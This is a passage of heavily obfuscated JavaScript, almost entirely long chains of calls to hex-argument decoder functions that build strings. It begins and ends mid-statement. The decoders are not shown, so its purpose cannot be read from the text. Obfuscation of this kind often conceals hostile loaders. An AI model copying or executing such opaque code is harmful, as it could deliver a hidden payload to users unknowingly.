O00O00911F_0xbc3d7d(0x91c,-0xdb,-0x52c,0xf57,0xf14)+O00O00911F_0x96d9cf(0x16d4,0xb35,0x2084,0x9d1,0x10e3)+O00O00911F_0x301314(0x13d5,0x12ca,0x2002,0x1653,0x9e2)+O00O00911F_0x96d9cf(0xf48,0x13f7,0x1311,0x98,0x1dc2)+O00O00911F_0x1fd229(0x1141,0x1351,0xc83,0x194e,0x1538)+O00O00911F_0x1fd229(-0x82,0x10b2,0xaa3,0x43,-0x2e3)+O00O00911F_0x96d9cf(0x172c,0x1518,0x227a,0x1eec,0x2569)+O00O00911F_0x96d9cf(0x1464,0x1836,0xefb,0xa5c,0x1044)+O00O00911F_0x301314(0x62b,0x462,0xa66,0x136b,0x36)+O00O00911F_0xbc3d7d(0x17ae,0x1e6d,0x16b9,0x200e,0xebd)+O00O00911F_0x2a49d6(-0x479,0x2ea,0x6c4,0x4cc,-0x424)+O00O00911F_0x96d9cf(0x53f,0x11f0,0x107,-0x726,0x2e3)+O00O00911F_0x96d9cf(0x16eb,0x177a,0x1a7b,0x1441,0x86c)+O00O00911F_0xbc3d7d(0x1875,0x1da2,0x17ce,0xb12,0x2567)+O00O00911F_0x301314(-0x97,0x5ae,0xa40,-0x8fa,-0xd9b)+O00O00911F_0x1fd229(0x61a,0x1db3,0x147f,0x607,0x1c4f)+O00O00911F_0x1fd229(0x12ed,0x23f3,0x1c04,0x1acc,0x1f26)+O00O00911F_0x96d9cf(0x1740,0x25ab,0x2521,0x14ad,0x16c4)+O00O00911F_0x96d9cf(0xc83,0x17e0,0x17ba,0x10bf,0xc48)+O00O00911F_0x96d9cf(0x4dd,0x351,0x509,-0x4a9,-0x678)+O00O00911F_0x96d9cf(0x450,0x34c,0x1244,0x6fd,0xc21)+O00O00911F_0x301314(0x12dd,0x1500,0x1b79,0x8e1,0x1de9)+O00O00911F_0x301314(0x1044,0xf05,0xe2a,0x917,0xa2c)+O00O00911F_0x1fd229(0x957,0xa6f,0x851,0x14ab,0x486)+O00O00911F_0xbc3d7d(0xe97,0xef1,0x35a,0x1400,0xba5)+O00O00911F_0x2a49d6(-0x1aa,0x79c,0xf9,0x896,-0x302)+O00O00911F_0x301314(0x3a1,0xd96,0x126d,-0x2e0,0x3bd)+O00O00911F_0xbc3d7d(0x8fc,0x481,0xadf,0x558,0x1ae)+O00O00911F_0x301314(0xed2,0x1db3,0x1932,0x1c81,0xfa6)+O00O00911F_0x1fd229(0x25f3,0x1cc9,0x1c70,0x1201,0x25aa)+O00O00911F_0x2a49d6(0x18f2,0x199b,0x18c1,0x2117,0x11ad)+O00O00911F_0x1fd229(0xece,0xbf7,0x535,-0x218,0x102b)+O00O00911F_0x301314(0x1ed,-0x5ee,0xddd,-0xacf,0x917)+O00O00911F_0x2a49d6(0x237,0x103f,0x18bd,0x318,0xc0d)+O00O00911F_0x2a49d6(-0x124,0xc29,0x136b,0x7b,0xac0)+O00O00911F_0x1fd229(0x171f,0x13a3,0x189f,0x1fac,0x1eee)+O00O00911F_0x2a49d6(0x1679,0x1527,0xc14,0x2082,0x76f)+O00O00911F_0x301314(0x18bf,0x1522,0x2392,0x2452,0x12b5)+O00O00911F_0x96d9cf(0xa96,0x18bb,0x45a,0xa4f,0x1272)+O00O00911F_0x2a49d6(0x133c,0x19d9,0x115d,0x18aa,0x19c1)+O00O00911F_0x2a49d6(0x161c,0x1ba8,0x15be,0x28f3,0x22a2)+O00O00911F_0x301314(0x39a,0xe00,0xf9e,-0x517,-0x6a2)+O00O00911F_0x301314(0x160b,0xa2f,0x2384,0xadb,0xd31)+O00O00911F_0xbc3d7d(0x19b2,0x1232,0x16bd,0x21de,0x205c)+O00O00911F_0x1fd229(0x7a7,0x1cb6,0x1247,0x1524,0xc90)+O00O00911F_0x301314(0x15a5,0xcc0,0x1536,0xce6,0x22cd)+O00O00911F_0x1fd229(0x13d7,0x227a,0x19a1,0x14cc,0x1b5f)+O00O00911F_0x2a49d6(0x27d6,0x19d1,0x26b8,0x10b4,0x16d1)+O00O00911F_0x96d9cf(0x1457,0x576,0x1021,0xb32,0x11da)+O00O00911F_0xbc3d7d(0x1199,0x16e9,0x1fab,0x13a0,0xaec)+O00O00911F_0xbc3d7d(0xbcd,0x219,0x101d,0x1b8,0x6da)+O00O00911F_0x1fd229(-0x345,-0x50b,0x894,0x6a8,0x68a)+O00O00911F_0x1fd229(0x408,0x14ae,0x11e6,0xfce,0x434)+O00O00911F_0x2a49d6(0x2f9,0x372,0x1074,0x170,0x916)+O00O00911F_0x2a49d6(0x587,0x1084,0xeb5,0x15b9,0x1ae8)+O00O00911F_0x301314(0x13fd,0x1f0d,0x1376,0x1201,0xa6c)+O00O00911F_0x2a49d6(0x946,0x69c,0x94d,-0x426,0x229)+O00O00911F_0x2a49d6(0x9f0,0x9b8,-0x37c,0x7f3,0x4bb)+O00O00911F_0x96d9cf(0xd10,-0x10,0x1439,0x9e5,0x1b92)+O00O00911F_0x1fd229(0x194e,0x1248,0x1ea9,0x1fc8,0x1c35)+O00O00911F_0x2a49d6(0x1b0,0xe81,0xcdf,0x510,0x15b2)+O00O00911F_0x1fd229(0x236a,0x1c04,0x1e55,0x2a90,0x2aeb)+O00O00911F_0x1fd229(0x741,0x121e,0xfd3,0x1555,0x88a)+O00O00911F_0x96d9cf(0x1897,0x22ce,0xa3e,0x1ea9,0x1e05)+O00O00911F_0x301314(0x252,-0xc9e,-0xb0e,0xf4d,-0x36b)+O00O00911F_0x2a49d6(0x12a1,0xf80,0x11a7,0x119c,0x1242)+O00O00911F_0x1fd229(0xf7b,0xa50,0x5c7,0x9a0,0xb1c)+O00O00911F_0x96d9cf(0x1859,0x25d1,0x248f,0x1974,0x17ef)+O00O00911F_0xbc3d7d(0xfd,-0x3d8,-0xb2,-0x44b,0x3f6)+O00O00911F_0xbc3d7d(0x15b5,0x238b,0x1753,0xeda,0x16bb)+O00O00911F_0x1fd229(0x80d,0xc07,0x11bc,0x3d6,0x1133)+O00O00911F_0x96d9cf(0x1920,0x1b09,0x1016,0x14e6,0x122c)+O00O00911F_0x96d9cf(0xd8c,0x2c8,0x13d7,0x11a0,0x1c6f)+O00O00911F_0x2a49d6(0x2305,0x158d,0x143d,0x1f49,0xa34)+O00O00911F_0xbc3d7d(0x717,-0x5ef,0xf91,-0x5cd,0x692)+O00O00911F_0x2a49d6(0x20f1,0x1599,0x1a13,0x1c6b,0xf2e)+O00O00911F_0x96d9cf(0x1244,0x1e65,0x1de3,0xd7c,0x1e20)+O00O00911F_0xbc3d7d(0x132a,0x153a,0x1ccd,0x9d4,0x544)+O00O00911F_0xbc3d7d(0x112e,0x3c1,0x1909,0x1a37,0xfce)+O00O00911F_0x96d9cf(0x1ac,0x9e,0x5b,-0x491,0xc9f)+O00O00911F_0x1fd229(0x435,0x1e86,0xfa3,0x1e28,0x375)+O00O00911F_0x1fd229(0x1c38,0x239a,0x2155,0x1f95,0x2fe1)+O00O00911F_0x2a49d6(0x14ed,0x15a6,0xcab,0x14d9,0x15af)+O00O00911F_0x301314(0xdbb,0x15a1,0x14a,0x1084,0x64e)+O00O00911F_0x2a49d6(0xb22,0x1809,0xbb4,0x1556,0x1a46)+O00O00911F_0xbc3d7d(0x1695,0x170b,0x13bd,0xf77,0x1d04)+O00O00911F_0x1fd229(0xab6,0x2373,0x1605,0x78e,0xc82)+O00O00911F_0x96d9cf(0x228,0x8ab,0x10c5,0xc33,0x1f7)+O00O00911F_0x1fd229(0xc3e,0x70b,0x1249,0x1216,0x3c6)+O00O00911F_0x96d9cf(0x134a,0x21a1,0x131a,0x11c1,0x8e3)+O00O00911F_0x2a49d6(-0x17,0xb09,0x9f2,0xb18,0x923)+O00O00911F_0x2a49d6(0xd95,0xc12,-0x11d,0xb71,0x1333)+O00O00911F_0x96d9cf(0xce7,0x827,0x172,0x5c4,0x1331)+O00O00911F_0x1fd229(0x109c,0x1cdc,0x1541,0x712,0xd2f)+O00O00911F_0x2a49d6(0xf98,0x1aa0,0x10b8,0x1f90,0x24fa)+O00O00911F_0x96d9cf(0x1d06,0x1311,0x2ac1,0x1c9f,0x1943)+O00O00911F_0xbc3d7d(0x4d9,0x10a5,0xe16,-0x57,0x727)+O00O00911F_0xbc3d7d(0x1a10,0x194b,0x1ff3,0xf47,0x1f93)+O00O00911F_0xbc3d7d(0x13ac,0xebc,0x14ad,0x17d6,0x2044)+O00O00911F_0x2a49d6(0x12a7,0x1386,0x1298,0x1453,0x18ef)+O00O00911F_0x2a49d6(0xd90,0x1517,0x1aff,0x1807,0x1f5c)+O00O00911F_0x1fd229(0x1b2e,0x661,0xd27,0x4fa,0x1f2)+O00O00911F_0x301314(0x9cd,-0x434,-0x51b,-0xa,-0x2fc)+O00O00911F_0x96d9cf(0x9c7,0x31e,0xded,-0x35b,-0x1b1)+O00O00911F_0xbc3d7d(0xa25,0x9f9,0xda3,-0x309,-0x3e9)+O00O00911F_0x1fd229(0x1575,0x11ac,0x13d6,0x1fdf,0xf0a)+O00O00911F_0xbc3d7d(0x293,-0x517,-0x86b,-0xa56,-0xa10)+O00O00911F_0xbc3d7d(0x87,-0xa6b,-0x4e1,0xc68,-0x1e7)+O00O00911F_0x96d9cf(0x521,0xe2d,0x13e0,0x12a2,-0x367)+O00O00911F_0x301314(0x1b17,0x106a,0x1c45,0xd7d,0x1094)+O00O00911F_0x2a49d6(0x1333,0x84f,0x993,0xdb9,0x62d)+O00O00911F_0x1fd229(0x16ad,0xabb,0xf04,0x4dd,0x11b3)+O00O00911F_0xbc3d7d(0xa25,0xd30,0x69c,0x175d,0x1596)+O00O00911F_0x301314(0xb60,0x14e9,0xa33,0xdb0,0x14b5)+O00O00911F_0x2a49d6(0x4ac,0xb93,0x347,-0x190,0x1308)+O00O00911F_0xbc3d7d(0x1baf,0x1548,0x1c1e,0x2300,0x2833)+O00O00911F_0x1fd229(0x528,-0x5a6,0x76c,0x1a4,0xcf2)+O00O00911F_0x96d9cf(0x9a8,0x12b7,0x10c8,0x12c0,0xa45)+O00O00911F_0x301314(0x81f,-0x450,0x1185,-0x222,-0xf0)+O00O00911F_0x2a49d6(0x25a9,0x199b,0x21d2,0x256b,0x1829)+O00O00911F_0x1fd229(-0x207,0x658,0x6e5,0x1256,-0x463)+O00O00911F_0x1fd229(0x142a,0x122b,0xe10,0x5ff,0x194f)+O00O00911F_0xbc3d7d(0x1486,0x2239,0x1e14,0x94f,0x9ab)+O00O00911F_0xbc3d7d(0x1834,0xc22,0x2690,0x1b84,0x1858)+O00O00911F_0x1fd229(0x355,0x1cb6,0x1101,0x757,0x1433)+O00O00911F_0x1fd229(0x1293,0x208a,0x1d96,0x2235,0x1cc9)+O00O00911F_0x96d9cf(0x1137,0x80c,0x699,0x4f3,0xafc)+O00O00911F_0x2a49d6(0x10cc,0x81a,0xb2,0x51a,0x489)+O00O00911F_0x1fd229(-0x432,0x28e,0x5a3,0x995,0xe2a)+O00O00911F_0x2a49d6(0x9de,0x13e3,0x1617,0x946,0x8f5)+O00O00911F_0x1fd229(0x1347,0x1d81,0x2229,0x1bf2,0x1ca8)+O00O00911F_0x96d9cf(0x713,0x5,-0x1e9,0x108b,0xf58)+O00O00911F_0x1fd229(-0x295,-0x13f,0xb9e,0x4d2,0x1237)+O00O00911F_0x1fd229(0x8b,0xefe,0x6fd,0x232,-0x1b2)+O00O00911F_0x1fd229(0x219a,0x10cc,0x1a66,0x20bd,0x1968)+O00O00911F_0x301314(0x1a13,0xf83,0x11f0,0x1cfd,0x246a)+O00O00911F_0x2a49d6(0x1c10,0xd91,0x157c,0x1a0f,0xf33)+O00O00911F_0x96d9cf(0xfa0,0x10f2,0x43e,0x1944,0x14ff)+O00O00911F_0x96d9cf(0x1464,0x14aa,0x676,0xc74,0x1ad0)+O00O00911F_0x2a49d6(0x152d,0x1084,0x500,0x148d,0x19df)+O00O00911F_0x1fd229(0x28c8,0x1b69,0x2157,0x2523,0x239e))+(O00O00911F_0x1fd229(0x17bd,0x2460,0x1fac,0x10c8,0x23ba)+O00O00911F_0x2a49d6(0xf0d,0x181b,0x130c,0x1358,0xd41)+O00O00911F_0x1fd229(0x241b,0x1cec,0x1b4c,0xe5a,0x1d38)+O00O00911F_0x96d9cf(0x259,0x358,0x10de,0x765,-0x245)+O00O00911F_0xbc3d7d(0x1baf,0x1622,0x2a5e,0x24b7,0xff1)+O00O00911F_0x301314(0x90b,0x14be,0x16d8,0x1441,0x25e)+O00O00911F_0x96d9cf(0xb9b,0xa9e,0x1664,-0x1ce,0xca0)+O00O00911F_0x1fd229(0x1ea6,0x2622,0x1983,0xc63,0x10b6)+O00O00911F_0x301314(0x111a,0x1c1a,0x168e,0x61d,0x18ba)+O00O00911F_0xbc3d7d(0x1c41,0xf40,0x289d,0x23e3,0x13a7)+O00O00911F_0x96d9cf(0x3f6,0x4aa,0x1286,0x115c,-0x31b)+O00O00911F_0x2a49d6(0x98c,0x28c,0xc74,-0x609,0xa64)+O00O00911F_0x2a49d6(0xe5e,0x63b,-0x647,-0x845,0x23e)+O00O00911F_0x2a49d6(0xa96,0x7e1,0x9da,0x154b,0x97e)+O00O00911F_0x2a49d6(0x39e,0x5a9,0x451,0xeda,0x1224)+O00O00911F_0x96d9cf(0xf6e,0x1616,0x158a,0x15d5,0xc79)+O00O00911F_0x2a49d6(0x175d,0xc8f,0x421,0x1b69,0x276)+O00O00911F_0x96d9cf(0xe02,0x18dd,0x5ed,0x351,0xadb)+O00O00911F_0x96d9cf(0xcdb,0x808,0x1682,0x18e5,0x9cb)+O00O00911F_0x301314(0x678,0x9cb,0xe02,-0x25,0x1187)+O00O00911F_0xbc3d7d(0x17ae,0x93b,0x17db,0x1305,0x19ba)+O00O00911F_0x1fd229(0x2525,0x1762,0x1674,0x148a,0x1065)+O00O00911F_0x301314(0x551,-0x54b,0xd3e,0x20e,-0x89b)+O00O00911F_0x1fd229(0x1a28,0x1107,0xf28,0x815,0x455)+O00O00911F_0x96d9cf(0x1be0,0x270f,0x1ba1,0x1e47,0x1ce9)+O00O00911F_0x1fd229(0xe7c,0x2a0a,0x1b1e,0x26e0,0x1b91)+O00O00911F_0x2a49d6(0x784,0x8e3,0x1788,0x149,0x125a)+O00O00911F_0x96d9cf(0x626,0x596,0x133d,0xa25,0x7ad)+O00O00911F_0x96d9cf(0xf9f,0x13ec,0x7f5,0xbda,0x1089)+O00O00911F_0x1fd229(0x73b,0x1d77,0x146e,0xed8,0x234d)+O00O00911F_0x96d9cf(0x9ea,0x1285,0x1686,-0x230,0x6f9)+O00O00911F_0x2a49d6(0xa63,0x18fd,0x19fb,0x27c2,0x1f4d)+O00O00911F_0x2a49d6(0x11d9,0xddb,0x12af,0x13c,-0xbf)+O00O00911F_0x2a49d6(0x2be7,0x1e5c,0x1468,0x2bf1,0x1ea6)+O00O00911F_0xbc3d7d(0x940,0x10e4,0x12b1,0x5fd,0x130c)+O00O00911F_0x96d9cf(0x1be0,0x10f5,0x2137,0x25d9,0x1c56)+O00O00911F_0x1fd229(0x24e7,0x273d,0x1b1e,0x1266,0x29d2)+O00O00911F_0x1fd229(0x14bb,0x1780,0x1b08,0x1e6c,0x1b66)+O00O00911F_0xbc3d7d(0x115,0x357,0xb76,-0x288,0x181)+O00O00911F_0x2a49d6(0x1bc4,0x166b,0xd89,0x103b,0x9d7)+O00O00911F_0x301314(0x1a13,0x1e1f,0x21c7,0x1bb9,0x2682)+O00O00911F_0x1fd229(0x97e,0x584,0x118c,0x416,0x1e88)+O00O00911F_0x2a49d6(0x1249,0x10e2,0x488,0x1b6f,0x1685)+O00O00911F_0x96d9cf(0x1464,0x5bb,0x6f8,0x1da8,0x20a8)+O00O00911F_0x96d9cf(0xf42,0x5a8,0x1a2f,0x1549,0x13c9)+O00O00911F_0x1fd229(0x237f,0x2f4f,0x2157,0x16cf,0x2b00)+O00O00911F_0xbc3d7d(0x19c4,0xd16,0x251b,0x14ca,0xf07)+O00O00911F_0x96d9cf(0x181e,0x1b12,0x1f86,0x179f,0x2587)+O00O00911F_0x96d9cf(0x315,-0x57e,0xaa3,-0x64a,-0x2fc)+O00O00911F_0xbc3d7d(0x24a,0xad2,0x1103,-0x406,-0x765)+O00O00911F_0xbc3d7d(0x1221,0x134d,0x198f,0x1750,0x107d)+O00O00911F_0x301314(0x1726,0x1e91,0x210b,0x1928,0x1ea3)+O00O00911F_0x1fd229(0x9c8,0x1f3e,0x13e1,0x1bb2,0x18eb)+O00O00911F_0x1fd229(0x2828,0x2ca2,0x20e6,0x1da8,0x1534)+O00O00911F_0x96d9cf(0x1108,0x1955,0x234,0x672,0x2fa)+O00O00911F_0x301314(-0x2,0xce1,0x5d8,-0x38f,0xb7e)+O00O00911F_0xbc3d7d(0x932,0x53c,0x367,0x16dc,0xf38)+O00O00911F_0x96d9cf(0x31b,0xbaa,-0x21e,0x5f0,-0x1a)+O00O00911F_0x1fd229(0xb33,-0xde,0x919,-0x5bc,0x1013)+O00O00911F_0x96d9cf(0x6ac,0x152f,0xde7,-0x3ad,0x92e)+O00O00911F_0x2a49d6(-0x48c,0x855,0x5fb,0xc8c,-0x570)+O00O00911F_0x301314(0xf48,0x964,0x19f7,0x14b1,0xdc0)+O00O00911F_0x2a49d6(-0x217,0x32d,0x1cb,0x4f2,0x19e)+O00O00911F_0x2a49d6(-0x3e9,0x5a9,0x133b,-0x3fe,0xd66)+O00O00911F_0x96d9cf(0xf6e,0x156f,0x6bd,0x1d7,0x1b17)+O00O00911F_0x1fd229(0x102a,0x1e05,0x108a,0x11c6,0x580)+O00O00911F_0x1fd229(0x17b3,0x1b95,0x133f,0xab4,0x1b28)+O00O00911F_0x96d9cf(0xcdb,-0x1c,0xfb5,0xbe0,0x1a57)+O00O00911F_0x301314(0x678,-0x63e,-0x5d9,0x2f5,0x124a)+O00O00911F_0x96d9cf(0x1859,0x1b72,0x100c,0x19e0,0x1e30)+O00O00911F_0x2a49d6(0x1363,0x1279,0x17a3,0x7cf,0x1a07)+O00O00911F_0x2a49d6(-0x30f,0x81a,0x9fe,-0x3ae,0x112c)+O00O00911F_0x1fd229(0xcd2,0x601,0xf28,0x17fd,0x135)+O00O00911F_0x2a49d6(0x2786,0x1d22,0x1e8b,0xf3e,0x20a0)+O00O00911F_0x2a49d6(0x210a,0x1723,0x1d70,0x1da3,0xd9f)+O00O00911F_0x2a49d6(-0x2f9,0x117,0xdfd,0x53f,0x541)+O00O00911F_0x96d9cf(0x1c0,-0x647,-0x448,-0x770,0xad0)+O00O00911F_0x301314(0x16d2,0x1069,0x251e,0x1a68,0x2376)+O00O00911F_0x301314(0x16b2,0x1fc1,0x1e0a,0x1dda,0x1b79)+O00O00911F_0x1fd229(0x11cd,0xe8a,0xc87,0xb42,0x842)+O00O00911F_0x96d9cf(0xa74,-0x2b6,-0x1a9,0x1855,0xfa1)+O00O00911F_0x96d9cf(0x1c4,0xaa0,-0x61c,-0x805,-0x3a4)+O00O00911F_0x301314(0xbf9,0x48b,-0x45,0x1375,0xd99)+O00O00911F_0x1fd229(-0x126,0xb53,0x5d2,-0x5ba,0x12ef)+O00O00911F_0xbc3d7d(0x39,-0xea9,0x7dc,-0x6c5,0xb5d)+O00O00911F_0xbc3d7d(0x1465,0x1fef,0x169d,0x1944,0x14fa)+O00O00911F_0x1fd229(0x242b,0x1730,0x1f08,0x112c,0x1b0d)+O00O00911F_0xbc3d7d(0x14c5,0x10b0,0xc93,0xe97,0x1ac6)+O00O00911F_0xbc3d7d(0x3,-0x318,0xa16,0xe7c,0x920)+O00O00911F_0x301314(0x177e,0x2490,0x1a07,0x1135,0x246d)+O00O00911F_0xbc3d7d(0x1ac5,0x1298,0x25a6,0x1a31,0x1ff4)+O00O00911F_0x301314(0x109f,0xf28,0x169c,0x1022,0x1eab)+O00O00911F_0x301314(0x19a7,0x19aa,0x1fa3,0x1d75,0x2004)+O00O00911F_0x301314(0xf5b,0x12c4,0x1552,0xe38,0xff7)+O00O00911F_0x2a49d6(0x13f5,0x1d9c,0xf2c,0x29e2,0x10b2)+O00O00911F_0x1fd229(0xce3,-0x2fd,0x624,-0x290,0x3f3)+O00O00911F_0x96d9cf(-0x61,-0x915,-0x658,0x781,0xa46)+O00O00911F_0x96d9cf(0x6ac,0x49d,0x2f3,-0x41b,0x14b9)+O00O00911F_0x2a49d6(-0x52b,0x855,-0x99,0x15a8,0x18d)+O00O00911F_0xbc3d7d(0x1024,0x438,0x1a4a,0x464,0x16f8)+O00O00911F_0x1fd229(0xbd,0xdc1,0x830,0x6b7,0x1157)+O00O00911F_0x1fd229(0x159a,-0x38e,0x796,0x10db,0xa92)+O00O00911F_0xbc3d7d(0x1baf,0x18c7,0x1296,0x12e1,0x1b30)+O00O00911F_0x1fd229(0x1831,0xb29,0xfcf,0xd12,0x98a)+O00O00911F_0x301314(0xa14,-0x337,-0x25d,0x1f9,0xae6)+O00O00911F_0xbc3d7d(0x139b,0x20e1,0x1123,0x187a,0x13a6)+O00O00911F_0x1fd229(0x1f86,0x15bc,0x17de,0x1f59,0xd73)+O00O00911F_0x96d9cf(0x1cec,0x282e,0x25ca,0x1c57,0x1551)+O00O00911F_0x2a49d6(0xcce,0x538,-0x59b,0x13e,0x4b7)+O00O00911F_0x2a49d6(0x1072,0x28c,0x727,0x286,0x5c)+O00O00911F_0x2a49d6(0x4ab,0x63b,-0x845,-0x5fa,-0x37d)+O00O00911F_0x1fd229(0xe20,0x196f,0x130c,0x18b5,0x902)+O00O00911F_0x1fd229(0x1b31,0x417,0xcde,0xa29,0x16ec)+O00O00911F_0x301314(0x10d,-0xddf,-0x3ef,0x65,0x577)+O00O00911F_0x301314(0x181d,0x9b0,0x14f6,0x1f39,0x22a6)+O00O00911F_0xbc3d7d(0x6b2,0xa97,0x8bc,0x1075,0xae4)+O00O00911F_0x301314(0x8a9,-0x21d,0x1544,0x7bc,0xda7)+O00O00911F_0x2a49d6(0x16dc,0x1234,0xf86,0x836,0x1116)+O00O00911F_0x1fd229(0x1575,0xfeb,0x18c7,0x1fcc,0x1a0c)+O00O00911F_0x1fd229(0x5d9,0x56b,0xf04,0x1a0c,0xf04)+O00O00911F_0x301314(0x663,0xe2c,0x13a9,0x14f6,0x860)+O00O00911F_0x301314(0x1182,0x14ad,0xdc2,0x126b,0x2c9)+O00O00911F_0x2a49d6(0x1106,0x226,0x7e7,0x3b3,-0x107)+O00O00911F_0x301314(0x1389,0x588,0x185e,0x1f8b,0x729)+O00O00911F_0x96d9cf(0x19cb,0x2743,0xb33,0x257f,0x25fa)+O00O00911F_0x301314(0x773,0x959,0x1092,-0x3a1,0x9dc)+O00O00911F_0x1fd229(0x717,-0x2b,0xa33,0xf8f,0x509)+O00O00911F_0x2a49d6(0x184f,0xb09,0x19b6,0x3e,0x12ab)+O00O00911F_0x96d9cf(0xe02,0xad6,0x11b2,0xf5e,0x172b)+O00O00911F_0x2a49d6(0xf5,0x43e,0x1313,0xe66,-0x935)+O00O00911F_0xbc3d7d(0xf5,-0x23e,0xf3a,-0xdbb,-0x87d)+O00O00911F_0xbc3d7d(0x73b,0x73a,0x42f,0xe8,-0x434)+O00O00911F_0x2a49d6(0x165c,0x92c,-0x580,0x1445,-0x340)+O00O00911F_0x2a49d6(0x3bb,0x1d9,0x8e5,-0x515,0x2ee)+O00O00911F_0x2a49d6(0x317,0x457,0xf56,0x605,0xd74)+O00O00911F_0x1fd229(0x16ad,0x7ea,0x832,0x12ba,-0x26c)+O00O00911F_0x301314(0x153b,0x1bb7,0x17ab,0xb89,0x16e4)+O00O00911F_0xbc3d7d(0x1802,0xd0c,0x183a,0x22cb,0x1f5c)+O00O00911F_0x2a49d6(0x1528,0xd36,0x3e5,0x18eb,0x96b)+O00O00911F_0x2a49d6(0x1666,0x9bd,0x65b,0x13d3,0xe8f)+O00O00911F_0xbc3d7d(0x18d5,0x1f36,0x1de5,0x10c0,0x1b64)+O00O00911F_0x301314(0x161c,0x18ee,0x24d3,0x201a,0xa62)+O00O00911F_0x96d9cf(0x16f2,0xa81,0x20b5,0x157e,0x227f)+O00O00911F_0x96d9cf(0x1b01,0x256f,0x13f0,0x2312,0x10ff)+O00O00911F_0x96d9cf(0x1244,0xfe9,0x148a,0x1701,0x146c)+O00O00911F_0x1fd229(0x2c0f,0x16c9,0x1d6d,0x2c4a,0x2865)+O00O00911F_0x1fd229(0x142f,0x1277,0xba7,0xee1,-0x156)+O00O00911F_0x1fd229(-0x553,-0x853,0x687,0x2e6,-0x82b)+O00O00911F_0x2a49d6(0x1416,0x63b,-0x659,0x2c2,0xf24)+O00O00911F_0x1fd229(0x1318,-0x44e,0x884,0x1328,-0x505)+O00O00911F_0x96d9cf(0x7a1,0x157,0x9e1,0x125,-0x1a2)+O00O00911F_0x301314(0x49f,0x357,0x845,0xd2b,0x4da)+O00O00911F_0x1fd229(0xfb3,0x6e2,0x14dc,0x6d1,0x1a5d)+O00O00911F_0x96d9cf(0xf31,0x12e6,0x182b,0xd2d,0x1d4)+O00O00911F_0x96d9cf(0x1b2d,0x1a32,0x24e8,0x1383,0x1df9)+O00O00911F_0x2a49d6(0x1213,0x7af,-0x47,0x67e,0x509)+O00O00911F_0xbc3d7d(0xfdd,0x3e4,0x14bb,0x1c91,0x185a)+O00O00911F_0xbc3d7d(0x36f,0xf5c,0x541,0xa6,-0x267)+O00O00911F_0x301314(0x864,0x15be,0x12d9,-0x10d,0x68f)+O00O00911F_0xbc3d7d(0x1a49,0x10b6,0x2170,0x15dd,0x28bd)+O00O00911F_0x96d9cf(0x1c5a,0x1f54,0xf73,0xeca,0x1544)+O00O00911F_0xbc3d7d(0x3c,-0x948,0x846,0x4,-0x228)+O00O00911F_0xbc3d7d(0x79,-0x3c1,-0x25a,0xe09,0xef7)+O00O00911F_0x2a49d6(0x1e0f,0x1834,0x14dc,0x1136,0x1da7)+O00O00911F_0x96d9cf(0x1355,0x931,0x1993,0x1d85,0x1f1e)+O00O00911F_0x96d9cf(0x1671,0x88b,0x995,0xe80,0x1230)+O00O00911F_0x1fd229(0x10a9,0x12f7,0x621,0x341,0xab1)+O00O00911F_0x2a49d6(0x1432,0x1599,0xa11,0x95a,0x145b)+O00O00911F_0x1fd229(0xc8f,0x11e1,0x1781,0x24a2,0x1714)+O00O00911F_0x1fd229(0x17b6,0xd36,0xbb9,0x165e,0x228)+O00O00911F_0x96d9cf(0x800,0x13af,0xfed,-0x510,0x113e)+O00O00911F_0x96d9cf(0x8c4,-0x32e,0x1152,0xb72,0x73d)+O00O00911F_0x2a49d6(0x1b36,0xe4f,0xab9,0xefa,0x1565)+O00O00911F_0xbc3d7d(0x1b44,0x1965,0x1c90,0x28fa,0x1efb)+O00O00911F_0x1fd229(0x13d1,0x1b4e,0x2197,0x2b5a,0x26e4)+O00O00911F_0x96d9cf(0xe7,0xf47,0x1de,0xabd,-0x85e)+O00O00911F_0x301314(0xe39,0x134e,0x128a,0x174c,0x150f)+O00O00911F_0x96d9cf(0xd7c,0x1622,0x33b,0x1238,0xf8e)+O00O00911F_0x301314(0x12d0,0x1fb0,0xa98,0xe96,0x1129)+O00O00911F_0xbc3d7d(0x1199,0x1a74,0x2b7,0xd66,0x6d0)+O00O00911F_0x301314(0x2a5,-0xb19,-0x746,0xa43,0x1177)+O00O00911F_0x1fd229(0x2c10,0x2469,0x1d31,0x1885,0x1ce1)+O00O00911F_0x301314(-0x101,0x9a8,-0x430,0xb9e,-0xc2)+O00O00911F_0x301314(0x304,0xfba,0x4a4,0xf8f,0x2b8)+O00O00911F_0x2a49d6(-0x64,0xa75,0x7f1,-0x257,0x285)+O00O00911F_0x2a49d6(0xe70,0x1a62,0x24af,0x1c69,0x19a4)+O00O00911F_0x1fd229(0x85d,0x2de,0xb2c,0x280,0x19b8)+O00O00911F_0xbc3d7d(0x91c,0x1675,0xfc8,0xf9d,0x151e)+O00O00911F_0x1fd229(0xdbc,0x10e9,0xd27,0x1227,0xfd6)+O00O00911F_0x1fd229(0x4da,0x12ee,0x1091,0x17cb,0x14a3)+O00O00911F_0x2a49d6(-0x3cc,0xb09,-0x2d6,0xe6d,0xcb2)+O00O00911F_0x96d9cf(0x16d,-0xb11,0x110,-0x15a,-0xa35)+O00O00911F_0x96d9cf(0x1290,0x15e2,0x1976,0x17e8,0x12fd)+O00O00911F_0x2a49d6(0x2078,0x1d28,0xfa2,0x1f09,0x1c27)+O00O00911F_0x301314(0x197a,0xad8,0xc61,0x14c1,0x233c)+O00O00911F_0x301314(0x10bd,0xb50,0x873,0x190b,0x1bde)+O00O00911F_0x301314(0x12c2,0x1b64,0x813,0x11f6,0x17a6)),O00O00911F_0x4c3fda=O00O00911F_0x2a49d6(0x158b,0x174e,0x86e,0x18ab,0x10c0)+O00O00911F_0x1fd229(0x15b7,0x2a13,0x1fbe,0x164e,0x28b7)+O00O00911F_0x1fd229(0x570,0x1249,0xa78,0x23e,-0x35b)+O00O00911F_0x96d9cf(0xca7,0x18a5,0xed7,0x27b,0x76f)+O00O00911F_0x301314(0x477,-0x9b7,0xbf0,0xa16,0xa4f),O00O00911F_0x1c3d8c=O00O00911F_0x301314(0xb27,0x13e9,-0x141,0x11b,0x61a)+O00O00911F_0x301314(-0x98,-0xe6b,-0x61,-0xde4,-0x573)+O00O00911F_0x96d9cf(0x81e,0x157c,0xb9a,-0x5a1,0x3d3)+'r',O00O00911F_0x2ef542=O00O00911F_0x1c3d8c,O00O00911F_0x5311cc=O00O00911F_0x1a5319+O00O00911F_0x151dbd;O00O00911F_0x1a5319=O00O00911F_0x5311cc;const 